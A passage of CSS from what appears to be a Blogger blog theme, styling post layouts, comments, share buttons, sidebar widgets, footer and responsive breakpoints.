letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
